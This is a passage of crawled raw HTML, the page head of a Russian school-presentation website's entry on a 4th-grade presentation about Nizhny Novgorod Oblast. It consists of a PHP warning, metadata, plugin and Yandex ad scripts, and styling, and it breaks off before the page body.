

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html
body_size: 32494
content:
<br />
<b>Warning</b>:  call_user_func_array() expects parameter 1 to be a valid callback, class '' not found in <b>/home/webadmin/volna.org/wp-includes/class-wp-hook.php</b> on line <b>324</b><br />
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="ru-RU">
<!--<![endif]-->
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width">

<link rel="icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
<link rel="shortcut icon" href="https://volna.org/wp-content/uploads/2014/12/favicon.png" type="image/x-icon" />
    <title>Презентация - Нижегородская область - Наш край - 4 класс</title>
    <!--[if lt IE 9]>
    <script src="https://volna.org/wp-content/themes/volna/js/html5.js"></script>
    <![endif]-->
	<!-- Yandex.RTB -->
	<script>window.yaContextCb=window.yaContextCb||[]</script>
	<script src="https://yandex.ru/ads/system/context.js" async></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<meta name="description" content="Слайд №1 Слайд №2 Родной край- часть большой страныСлайд №3 О чудесном нашем крае Будет разговор, О прекрасном милом крае, Где мы все живём!Слайд №4 План" />
	<link rel="canonical" href="https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Презентация - Нижегородская область - Наш край - 4 класс" />
	<meta property="og:description" content="Слайд №1 Слайд №2 Родной край- часть большой страныСлайд №3 О чудесном нашем крае Будет разговор, О прекрасном милом крае, Где мы все живём!Слайд №4 План" />
	<meta property="og:url" content="https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html" />
	<meta property="og:site_name" content="База готовых презентаций PowerPoint для школы" />
	<meta property="article:published_time" content="2014-11-17T07:59:30+00:00" />
	<meta property="article:modified_time" content="2014-12-17T09:01:48+00:00" />
	<meta property="og:image" content="https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0.png" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="374" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Виктория" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Виктория" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#article","isPartOf":{"@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html"},"author":{"name":"Виктория","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658"},"headline":"Нижегородская область &#8212; Наш край","datePublished":"2014-11-17T07:59:30+00:00","dateModified":"2014-12-17T09:01:48+00:00","mainEntityOfPage":{"@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html"},"wordCount":495,"commentCount":0,"publisher":{"@id":"https://volna.org/#organization"},"image":{"@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0.png","articleSection":["Окружающий мир"],"inLanguage":"ru-RU","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#respond"]}]},{"@type":"WebPage","@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html","url":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html","name":"Презентация - Нижегородская область - Наш край - 4 класс","isPartOf":{"@id":"https://volna.org/#website"},"primaryImageOfPage":{"@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#primaryimage"},"image":{"@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#primaryimage"},"thumbnailUrl":"https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0.png","datePublished":"2014-11-17T07:59:30+00:00","dateModified":"2014-12-17T09:01:48+00:00","description":"Слайд №1 Слайд №2 Родной край- часть большой страныСлайд №3 О чудесном нашем крае Будет разговор, О прекрасном милом крае, Где мы все живём!Слайд №4 План","breadcrumb":{"@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#primaryimage","url":"https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0.png","contentUrl":"https://volna.org/wp-content/uploads/2014/11/nizhieghorodskaia_oblast__nash_krai0.png","width":500,"height":374},{"@type":"BreadcrumbList","@id":"https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://volna.org/"},{"@type":"ListItem","position":2,"name":"Все презентации","item":"https://volna.org/main"},{"@type":"ListItem","position":3,"name":"Окружающий мир","item":"https://volna.org/okruzhajushhij_mir"},{"@type":"ListItem","position":4,"name":"Нижегородская область &#8212; Наш край"}]},{"@type":"WebSite","@id":"https://volna.org/#website","url":"https://volna.org/","name":"База готовых презентаций PowerPoint для школы","description":"Большой сборник презентаций в помощь школьнику.","publisher":{"@id":"https://volna.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://volna.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://volna.org/#organization","name":"volna.org","url":"https://volna.org/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/logo/image/","url":"https://volna.org/wp-content/uploads/2019/10/logo.png","contentUrl":"https://volna.org/wp-content/uploads/2019/10/logo.png","width":250,"height":93,"caption":"volna.org"},"image":{"@id":"https://volna.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://volna.org/#/schema/person/742d71a6df9a4a8396eb8b789d76f658","name":"Виктория","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://volna.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","contentUrl":"https://secure.gravatar.com/avatar/651bddcefad4983366ddeec81dec47dd?s=96&d=retro&r=g","caption":"Виктория"},"description":"Образование - это пособие для ума по законам природы.","url":"https://volna.org/author/admin"}]}</script>


<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента" href="https://volna.org/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев" href="https://volna.org/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="База готовых презентаций PowerPoint для школы &raquo; Лента комментариев к &laquo;Нижегородская область &#8212; Наш край&raquo;" href="https://volna.org/okruzhajushhij_mir/nizhieghorodskaia_oblast__nash_krai.html/feed" />
<link rel='stylesheet' id='box_css-css' href='https://volna.org/wp-content/plugins/modesco-author-box/css/box_style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://volna.org/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://volna.org/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.fancybox-css' href='https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://volna.org/wp-content/plugins/modesco-table-of-contents-plus/screen.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-lato-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%2C300italic%2C400italic%2C700italic' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://volna.org/wp-content/themes/volna/genericons/genericons.css' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfourteen-style-css' href='https://volna.org/wp-content/themes/volna/style.css' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfourteen-ie-css' href='https://volna.org/wp-content/themes/volna/css/ie.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css' href='https://volna.org/wp-content/plugins/modesco-yarpp/includes/styles_thumbnails.css.php?width=170&#038;height=130' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/styles/ytprefs.min.css' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='__disptype__-css' href='https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://volna.org/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.fancybox.js" id="jquery.fancybox-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/fancy-box/jquery.easing.js" id="jquery.easing-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridlightbox.js" id="wonderplugin-gridgallery-lightbox-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/modesco-wonderplugin-gridgallery/engine/wonderplugingridgallery.js" id="wonderplugin-gridgallery-script-js"></script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/lity.min.js" id="__dispload__-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","security":"922015c929","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/scripts\/","eppath":"https:\/\/volna.org\/wp-content\/plugins\/youtube-embed-plus-pro\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.1.2","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":"","not_live_showtime":"180","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://volna.org/wp-content/plugins/youtube-embed-plus-pro/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://volna.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://volna.org/wp-json/wp/v2/posts/19978" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fokruzhajushhij_mir%2Fnizhieghorodskaia_oblast__nash_krai.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://volna.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvolna.org%2Fokruzhajushhij_mir%2Fnizhieghorodskaia_oblast__nash_krai.html&#038;format=xml" />
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="yandex-verification" content="5e737b03e7c0d0fd" /><script type="text/javascript">
  jQuery(document).ready(function($){
    var select = $('a[href$=".bmp"],a[href$=".gif"],a[href$=".jpg"],a[href$=".jpeg"],a[href$=".png"],a[href$=".BMP"],a[href$=".GIF"],a[href$=".JPG"],a[href$=".JPEG"],a[href$=".PNG"]');
    select.attr('rel', 'fancybox');
    select.fancybox();
  });
</script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.5.0/css/font-awesome.min.css" />
    <style type="text/css">div#toc_container {width: 100%;}</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #868686; }
</style>
	<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-32x32.png" sizes="32x32" />
<link rel="icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-180x180.png" />
<meta name="msapplication-TileImage" content="https://volna.org/wp-content/uploads/2022/08/cropped-favicon-volna-270x270.png" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"true","rtb":"false","sidebar":"true","selector":"#colophon","bottom":"10","ajaxUrl":"https:\/\/volna.org\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/volna.org\/ip.html","get_ip":"https:\/\/volna.org\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:22px;height:22px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(22px / 2);height:2px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:22px;height:22px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
